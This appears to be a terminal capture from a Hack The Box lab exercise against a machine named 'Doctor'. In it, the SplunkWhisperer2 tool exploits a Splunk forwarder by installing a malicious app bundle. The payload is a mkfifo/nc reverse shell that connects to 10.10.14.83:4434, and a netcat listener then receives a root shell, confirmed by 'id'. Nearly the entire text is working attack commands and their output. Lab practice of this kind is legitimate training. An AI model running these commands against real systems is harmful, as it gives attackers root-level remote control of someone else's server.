 · ~/sec/htb/doctor/content ·
—» python3 SplunkWhisperer2/PySplunkWhisperer2/PySplunkWhisperer2_remote.py --payload "rm /tmp/f;mkfifo /tmp/f;cat /tm
p/f | /bin/bash -i 2>&1 | nc 10.10.14.83 4434 >/tmp/f"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpdm0ghtt2.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.83:8181/
10.10.10.209 - - [11/Dec/2020 20:36:03] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
· ~/sec/htb/doctor/content ·
—» rlwrap nc -nlvp 4434
listening on [any] 4434 ...
connect to [10.10.14.83] from (UNKNOWN) [10.10.10.209] 59964
bash: cannot set terminal process group (1140): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/#